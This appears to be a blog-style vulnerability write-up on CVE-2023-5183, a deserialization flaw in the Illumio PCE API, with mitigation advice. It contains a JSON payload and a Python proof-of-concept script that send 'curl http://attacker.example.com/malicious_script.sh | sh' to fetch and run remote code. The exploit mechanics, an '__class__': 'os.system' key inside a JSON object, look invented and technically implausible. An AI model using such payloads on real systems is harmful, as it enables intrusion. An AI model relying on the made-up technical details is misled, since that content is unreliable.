In this long read post, we will be examining a critical vulnerability (CVE-2023-5183) affecting multiple releases of the Illumio Policy Compute Engine (PCE). This vulnerability allows an attacker to execute arbitrary code due to the unsafe deserialization of untrusted JSON data. Before diving into the technical details, it is essential to note that exploiting this vulnerability requires authentication to the Illumio PCE API.
Illumio PCE is an adaptive micro-segmentation solution designed to secure data centers, cloud environments, and critical applications. As such, any vulnerability in this system can have far-reaching effects. In this post, we will explore the nature of the vulnerability, impacts, example code, and recommendations to mitigate the risk.
Details
CVE-2023-5183 primarily exists within the network_traffic API endpoint, rendering the Illumio PCE susceptible to a deserialization attack. When a malicious JSON payload is passed to the API, the attacker can leverage this flaw to manipulate the PCE’s operating system user, executing code with the same permissions as that user.
Here is a sample JSON payload demonstrating the unsafe deserialization that led to the vulnerability
{
"attack.example.com": {
"__class__": "os.system",
"cmd": "curl http://attacker.example.com/malicious_script.sh | sh"
}
}
In the above example, a JSON payload is crafted to target the "attack.example.com" object and hijack the operating system's execution through the os.system method. The attacker can then execute any shell command, in this case, downloading and running a malicious script. The result is a successful arbitrary code execution with the privileges of the PCE’s user.
For a comprehensive overview of the vulnerability, you can refer to the original references
1. The Illumio Security Advisory: CVE-2023-5183
2. The National Vulnerability Database (NVD) entry: CVE-2023-5183
3. The MITRE CVE Dictionary entry: CVE-2023-5183
Exploit Details
An attacker must have access to the Illumio PCE API and valid credentials to exploit this vulnerability. Once authenticated, an attacker can craft malicious JSON payloads that take advantage of unsafe deserialization, leading to arbitrary code execution in the context of the PCE’s user.
Consider the following Python script as a proof-of-concept exploit
import requests
API_URL = "https://target.example.com/api/network_traffic";
API_HEADERS = {'Authorization': 'Bearer API-KEY-HERE', 'Content-Type': 'application/json'}
MALICIOUS_PAYLOAD = {
"attack.example.com": {
"__class__": "os.system",
"cmd": "curl http://attacker.example.com/malicious_script.sh | sh"
}
}
if __name__ == "__main__":
response = requests.post(API_URL, headers=API_HEADERS, json=MALICIOUS_PAYLOAD)
print(response.status_code, response.text)
This Python script sends a JSON POST request to the vulnerable API endpoint, injecting a malicious payload. Successful execution would result in the targeted system downloading and executing the malicious script retrieved from "http://attacker.example.com/malicious_script.sh".
Recommendations
To prevent attackers from exploiting CVE-2023-5183, it is necessary to properly secure API access and update the vulnerable Illumio PCE software.
Here are some recommendations to help mitigate the risk
1. Update to the latest Illumio PCE release that contains the patch addressing CVE-2023-5183. Check out the Illumio Change Log for more information.
2. Limit API access to only the necessary minimum. Restrict access by granting the appropriate permissions and using strong authentication methods.
Regularly review and monitor API usage to detect any suspicious or unauthorized activities.
4. Implement proper input validation and ensure that only trusted data is deserialized, reducing the attack surface.
Conclusion
CVE-2023-5183 is a critical vulnerability in the Illumio PCE, where unsafe deserialization of untrusted JSON data allows an attacker to execute arbitrary code. Since this vulnerability has potentially severe impacts, it is crucial to implement appropriate security measures to safeguard your environment. Following the recommendations outlined in this post will help to protect your organization from this specific threat.
Timeline
Published on: 09/27/2023 15:19:00 UTC
Last modified on: 10/02/2023 19:22:00 UTC
